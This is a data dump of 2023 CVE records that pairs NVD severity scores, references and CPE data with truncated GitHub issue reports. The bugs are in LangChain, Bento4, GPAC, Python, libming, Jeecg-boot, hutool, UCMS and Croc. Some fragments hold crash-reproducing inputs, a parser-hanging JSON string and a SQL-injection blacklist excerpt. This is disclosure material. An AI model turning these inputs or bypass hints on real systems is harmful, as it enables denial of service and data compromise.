"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://aisec.today/LangChain-2e6244a313dd46139c5ef28cbcab9e55"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:langchain:langchain:0.0.171:*:*:*:*:*:*:*",
"matchCriteriaId": "D8235D79-2666-4DEE-B6A2-A5DE48FB42C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"94"
] | 94 | https://github.com/hwchase17/langchain/issues/4394 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"hwchase17",
"langchain"
] | ### System Info
windows 11
### Who can help?
_No response_
### Information
- [X] The official example notebooks/scripts
- [ ] My own modified scripts
### Related Components
- [ ] LLMs/Chat Models
- [ ] Embedding Models
- [X] Prompts / Prompt Templates / Prompt Selectors
- [ ] Output Parsers
- ... | Template injection to arbitrary code execution | https://api.github.com/repos/langchain-ai/langchain/issues/4394/comments | 4 | 2023-05-09T12:28:24Z | 2023-10-10T15:15:44Z | https://github.com/langchain-ai/langchain/issues/4394 | 1,701,910,416 | 4,394 |
CVE-2023-38666 | 2023-08-22T19:16:39.170 | Bento4 v1.6.0-639 was discovered to contain a segmentation violation via the AP4_Processor::ProcessFragments function in mp4encrypt. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/784"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"125"
] | 125 | https://github.com/axiomatic-systems/Bento4/issues/784 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hi, developers of Bento4:
I tested the binary mp4encrypt with my fuzzer, and a crash incurred—SEGV on unknown address. The following is the details.
# Bug
Detected SEGV on unknown address in mp4encrypt.
```
root@2e47aa8b3277:/fuzz-mp4encrypt-ACBC/mp4encrypt# ./mp4encrypt --method MARLIN-IPMP-ACBC ..... | SEGV on unknown address 0x000000000028 in mp4encrypt | https://api.github.com/repos/axiomatic-systems/Bento4/issues/784/comments | 0 | 2022-10-02T04:35:03Z | 2023-05-29T02:51:17Z | https://github.com/axiomatic-systems/Bento4/issues/784 | 1,393,638,825 | 784 |
CVE-2023-41105 | 2023-08-23T07:15:08.590 | An issue was discovered in Python 3.11 through 3.11.4. If a path containing '\0' bytes is passed to os.path.normpath(), the path will be truncated unexpectedly at the first '\0' byte. There are plausible cases in which an application would have rejected a filename for security reasons in Python 3.10.x or earlier, but t... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/python/cpython/issues/106242"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/python/cpython/pull/107981"
},
{
"source": "cve@m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "445B042E-9410-42E8-8749-A5EAEF2FF93D",
"versionEndExcluding": null,
"versionEndIncluding": "3.11.4",
"versionStartExcludin... | [
"426"
] | 426 | https://github.com/python/cpython/issues/106242 | [
"Issue Tracking",
"Patch"
] | github.com | [
"python",
"cpython"
] | # Bug report
Looks like `posix._path_normpath` has slightly different behaviour to the python implementation of `normpath` defined in `posixpath`, as such `os.path.normpath` behaves differently on Python 3.11 (where `posix._path_normpath` is used if it exists) vs 3.10 on posix systems:
Python 3.10:
```python
>>... | os.path.normpath truncates input on null bytes in 3.11, but not 3.10 | https://api.github.com/repos/python/cpython/issues/106242/comments | 9 | 2023-06-29T12:51:07Z | 2023-08-28T14:00:55Z | https://github.com/python/cpython/issues/106242 | 1,780,762,234 | 106,242 |
CVE-2023-39562 | 2023-08-28T19:15:07.747 | GPAC v2.3-DEV-rev449-g5948e4f70-master was discovered to contain a heap-use-after-free via the gf_bs_align function at bitstream.c. This vulnerability allows attackers to cause a Denial of Service (DoS) via supplying a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ChanStormstout/Pocs/blob/master/gpac_POC/id%3A000000%2Csig%3A06%2Csrc%3A003771%2Ctime%3A328254%2Cexecs%3A120473%2Cop%3Ahavoc%2Crep%3A8"
},
{
"source": "cve@mitre.org",
"tags": [
"Explo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3:2.3-dev-rev449-g5948e4f70-master:*:*:*:*:*:*",
"matchCriteriaId": "EE4D79B3-5867-4201-AB50-8CF590E4260B",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"416"
] | 416 | https://github.com/gpac/gpac/issues/2537 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Description
While fuzzing yasm, a "heap-use-after-free" crash occurs,which was positioned in /gpac/src/utils/bitstream.c:1225:19 in gf_bs_align.
This bug may allow attackers to cause remote malicious code execution and denial of service via crafted files.
# Software version info
```
/AFLplusplus/my_test/fuzz_g... | A `heap-use-after-free` crash in bitstream.c:1225:19 in gf_bs_align | https://api.github.com/repos/gpac/gpac/issues/2537/comments | 0 | 2023-07-24T13:14:16Z | 2023-07-24T14:34:56Z | https://github.com/gpac/gpac/issues/2537 | 1,818,405,399 | 2,537 |
CVE-2023-40781 | 2023-08-28T22:15:09.157 | Buffer Overflow vulnerability in Libming Libming v.0.4.8 allows a remote attacker to cause a denial of service via a crafted .swf file to the makeswf function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/libming/libming/issues/288"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/libming/libm... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "DD92BC79-2548-4C6F-9BDD-26C12BDF68AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"787"
] | 787 | https://github.com/libming/libming/issues/288 | [
"Issue Tracking",
"Patch"
] | github.com | [
"libming",
"libming"
] | A heap buffer overflow occurs when makeswf parse a invalid swf file, and the filename extension is `.swf`.
## Test Environment
Ubuntu 20.04, 64 bit
libming (master 04aee52)
## Steps to reproduce
1. compile libming with ASAN
```
$ CC="clang -fsanitize=address,fuzzer-no-link -g" CFLAGS+=" -fcommon" ./configu... | heap-buffer-overflow in r_readc() at fromswf.c:264 | https://api.github.com/repos/libming/libming/issues/288/comments | 0 | 2023-08-09T02:43:36Z | 2023-08-09T02:43:36Z | https://github.com/libming/libming/issues/288 | 1,842,363,544 | 288 |
CVE-2023-42268 | 2023-09-08T19:15:44.200 | Jeecg boot up to v3.5.3 was discovered to contain a SQL injection vulnerability via the component /jeecg-boot/jmreport/show. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/5311"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/je... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AB2E1EE1-D408-4689-8A4F-CDF2C09DAC83",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.3",
"versionStartExclud... | [
"89"
] | 89 | https://github.com/jeecgboot/jeecg-boot/issues/5311 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jeecgboot",
"jeecg-boot"

] | ##### 版本号:
3.5.3
##### 前端版本:vue3版?还是 vue2版?
vue3
##### 问题描述:
/jeecg-boot/jmreport/show接口存在sql注入,攻击者可以利用布尔盲注绕过防护。
##### 截图&代码:
org/jeecg/modules/jmreport/common/b/i.class
黑名单如下:" exec |peformance_s... | jeecgboot3.5.3 存在未授权sql注入(布尔盲注绕过) | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/5311/comments | 5 | 2023-08-25T14:24:01Z | 2023-09-21T03:43:26Z | https://github.com/jeecgboot/JeecgBoot/issues/5311 | 1,867,152,632 | 5,311 |
CVE-2023-42276 | 2023-09-08T22:15:11.740 | hutool v5.8.21 was discovered to contain a buffer overflow via the component jsonArray. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/dromara/hutool/issues/3286"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.21:*:*:*:*:*:*:*",
"matchCriteriaId": "EBFA93D9-F18F-4939-BF26-89603CD7148D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"120"
] | 120 | https://github.com/dromara/hutool/issues/3286 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"dromara",
"hutool"
] |
### 版本情况
JDK版本: 1.8.0_362
hutool版本: 5.8.21
### 问题描述(包括截图)
1. 复现代码
```java
import cn.hutool.json.JSONObject;
public class JSONObjectTest {
public static void main(String[] args) {
JSONArray jSONArray = new JSONArray();
Object element = new Object();
jSONArray.add(1... | `JSONArray`的`add()`方法抛出OutOfMemory异常 | https://api.github.com/repos/chinabugotech/hutool/issues/3286/comments | 2 | 2023-08-30T09:51:25Z | 2023-09-12T03:28:46Z | https://github.com/chinabugotech/hutool/issues/3286 | 1,873,333,053 | 3,286 |
CVE-2023-42277 | 2023-09-08T22:15:11.863 | hutool v5.8.21 was discovered to contain a buffer overflow via the component jsonObject.putByPath. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/dromara/hutool/issues/3285"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.21:*:*:*:*:*:*:*",
"matchCriteriaId": "EBFA93D9-F18F-4939-BF26-89603CD7148D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"120"
] | 120 | https://github.com/dromara/hutool/issues/3285 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: 1.8.0_362
hutool版本: 5.8.21
### 问题描述(包括截图)
1. 复现代码
```java
import cn.hutool.json.JSONObject;
public class JSONObjectTest {
public static void main(String[] args) {
JSONObject jSONObject = new JSONObject();
Object value = new Object();
jSONObject.putBy... | `putByPath()`方法抛出OutOfMemory异常 | https://api.github.com/repos/chinabugotech/hutool/issues/3285/comments | 1 | 2023-08-30T08:22:07Z | 2023-08-30T13:52:31Z | https://github.com/chinabugotech/hutool/issues/3285 | 1,873,179,897 | 3,285 |
CVE-2023-42278 | 2023-09-08T22:15:12.037 | hutool v5.8.21 was discovered to contain a buffer overflow via the component JSONUtil.parse(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/dromara/hutool/issues/3289"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.21:*:*:*:*:*:*:*",
"matchCriteriaId": "EBFA93D9-F18F-4939-BF26-89603CD7148D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"120"
] | 120 | https://github.com/dromara/hutool/issues/3289 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: 1.8.0_362
hutool版本: 5.8.21
### 问题描述(包括截图)
1. 复现代码
```java
import cn.hutool.json.JSONUtil;
public class JSONOUtilTest {
public static void main(String[] args) {
String s = "{\"G\":00,[,,[0E5,6E9,6E5,6E9,6E5,6E9,6E5,6E9,6E9,6E5,true,6E5,6E9,6E5,6E9,6956,EE,5E9,6E5,RE,6E9... | `JSONUtil.parse()`方法解析特定输入时,会导致服务挂起和崩溃,存在安全隐患 | https://api.github.com/repos/chinabugotech/hutool/issues/3289/comments | 5 | 2023-09-04T02:58:25Z | 2023-09-14T07:12:52Z | https://github.com/chinabugotech/hutool/issues/3289 | 1,879,420,551 | 3,289 |
CVE-2023-41000 | 2023-09-11T15:16:02.307 | GPAC through 2.2.1 has a use-after-free vulnerability in the function gf_bifs_flush_command_list in bifs/memory_decoder.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2550"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "047BC15F-5E51-48D9-B751-9DC9311FEBCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.1",
"versionStartExcluding": n... | [
"416"
] | 416 | https://github.com/gpac/gpac/issues/2550 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [Y ] I looked for a similar issue and couldn't find any.
- [Y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [Y] I give enough information for contributors to reproduce my issue
**Description**
There is a Null Pointer Dereference detected by Ad... | Null Pointer Dereference in function BS_ReadByte | https://api.github.com/repos/gpac/gpac/issues/2550/comments | 4 | 2023-08-08T07:09:38Z | 2023-09-11T12:40:06Z | https://github.com/gpac/gpac/issues/2550 | 1,840,701,677 | 2,550 |
CVE-2023-5015 | 2023-09-17T02:15:07.430 | A vulnerability was found in UCMS 1.4.7. It has been classified as problematic. Affected is an unknown function of the file ajax.php?do=strarraylist. The manipulation of the argument strdefault leads to cross site scripting. It is possible to launch the attack remotely. The exploit has been disclosed to the public and ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Num-Nine/CVE/issues/3"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ucms_project:ucms:1.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "5498798F-9AC7-4309-B2E9-90B8959E70F2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/Num-Nine/CVE/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Num-Nine",
"CVE"
] | 1.Download address: https://github.com/forget-code/ucms
2.Vulnerability file location: http://127.0.0.1/CVE-Target/ucms-master/ucms/ajax.php? do=strarraylist
3.You need to manually create the cache and uploadfile directories during program installation
4.Ucms-master /ucms/ajax.php installed successfully? do=st... | The ucms has xss | https://api.github.com/repos/QianGeG/CVE/issues/3/comments | 0 | 2023-09-06T03:31:30Z | 2023-09-06T03:31:30Z | https://github.com/QianGeG/CVE/issues/3 | 1,883,115,340 | 3 |
CVE-2023-43616 | 2023-09-20T06:15:10.523 | An issue was discovered in Croc through 9.6.5. A sender can cause a receiver to overwrite files during ZIP extraction. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/09/21/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schollz:croc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5B173A01-5175-444D-9651-68AD4E2C30C2",
"versionEndExcluding": null,
"versionEndIncluding": "9.6.5",
"versionStartExcluding"... | [
"22"
] | 22 | https://github.com/schollz/croc/issues/594 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"schollz",
"croc"
] | As mentioned in issue #593 there is a check on the receiver side of Croc whether an incoming file path will overwrite an existing file, and Croc will ask the user interactively whether it should be overwritten, if it already exists. This check works reasonably well, even if symlinks are involved. I did not look that de... | Interactive File Overwrite Prompt can be Circumvented by Sending ZIP file | https://api.github.com/repos/schollz/croc/issues/594/comments | 4 | 2023-09-08T11:23:36Z | 2024-05-20T15:33:12Z | https://github.com/schollz/croc/issues/594 | 1,887,485,959 | 594 |
CVE-2023-43617 | 2023-09-20T06:15:10.617 | An issue was discovered in Croc through 9.6.5. When a custom shared secret is used, the sender and receiver may divulge parts of this secret to an untrusted Relay, as part of composing a room name. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List"
],
"url": "http://www.openwall.com/lists/oss-security/2023/09/21/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/schollz/cr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schollz:croc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5B173A01-5175-444D-9651-68AD4E2C30C2",
"versionEndExcluding": null,
"versionEndIncluding": "9.6.5",
"versionStartExcluding"... | [
"200"
] | 200 | https://github.com/schollz/croc/issues/596 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"schollz",
"croc"
] | The leading three characters of the shared secret are implicitly used to select a common "room name" at the relay so that sender and receiver can find each other (croc.go:827, croc.go:769, croc.go:572, croc.go:483).
When using shared secrets generated by Croc this is fine, because they are formatted just so that the... | Use of Parts of the Shared Secret as Room Name | https://api.github.com/repos/schollz/croc/issues/596/comments | 4 | 2023-09-08T11:39:58Z | 2024-05-20T16:08:51Z | https://github.com/schollz/croc/issues/596 | 1,887,513,001 | 596 |
CVE-2023-43618 | 2023-09-20T06:15:10.693 | An issue was discovered in Croc through 9.6.5. The protocol requires a sender to provide its local IP addresses in cleartext via an ips? message. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List"
],
"url": "http://www.openwall.com/lists/oss-security/2023/09/21/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/schollz/croc/issues/597"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schollz:croc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5B173A01-5175-444D-9651-68AD4E2C30C2",
"versionEndExcluding": null,
"versionEndIncluding": "9.6.5",
"versionStartExcluding"... | [
"311"
] | 311 | https://github.com/schollz/croc/issues/597 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"schollz",
"croc"
] | As a typical part of the Croc protocol (if no explicit `--ip` is passed), the receiver will ask the sender about its locally assigned IP addresses via the `ips?` message (croc.go:792). This message and its reply are sent unencrypted. I assume there is no encryption, because the receiver might still switch the connectio... | Unencrypted "ips?" Message Leaks Information from the Sender Side | https://api.github.com/repos/schollz/croc/issues/597/comments | 4 | 2023-09-08T11:48:36Z | 2024-05-20T16:38:45Z | https://github.com/schollz/croc/issues/597 | 1,887,526,520 | 597 |
CVE-2023-43619 | 2023-09-20T06:15:10.773 | An issue was discovered in Croc through 9.6.5. A sender may send dangerous new files to a receiver, such as executable content or a .ssh/authorized_keys file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List"
],
"url": "http://www.openwall.com/lists/oss-security/2023/09/21/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/schollz/cr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schollz:croc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5B173A01-5175-444D-9651-68AD4E2C30C2",
"versionEndExcluding": null,
"versionEndIncluding": "9.6.5",
"versionStartExcluding"... | [
"434"
] | 434 | https://github.com/schollz/croc/issues/593 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"schollz",
"croc"
] | If more than one file is transferred via Croc then, before the transfer starts, the receiver only sees a summary line about the files about to be received, like:
Accept 2 files (159 B)? (Y/n)
Only after confirming this dialog the full file reception list will be printed, like:
Receiving (<-[ip]:[port])... | Possible (Concealed) Creation of Files in Dangerous Path Locations | https://api.github.com/repos/schollz/croc/issues/593/comments | 16 | 2023-09-08T11:12:32Z | 2024-07-24T12:45:10Z | https://github.com/schollz/croc/issues/593 | 1,887,469,185 | 593 |
CVE-2023-43620 | 2023-09-20T06:15:10.870 | An issue was discovered in Croc through 9.6.5. A sender may place ANSI or CSI escape sequences in a filename to attack the terminal device of a receiver. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List"
],
"url": "http://www.openwall.com/lists/oss-security/2023/09/21/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/schollz/cr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schollz:croc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5B173A01-5175-444D-9651-68AD4E2C30C2",
"versionEndExcluding": null,
"versionEndIncluding": "9.6.5",
"versionStartExcluding"... | [
"116"
] | 116 | https://github.com/schollz/croc/issues/595 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"schollz",
"croc"
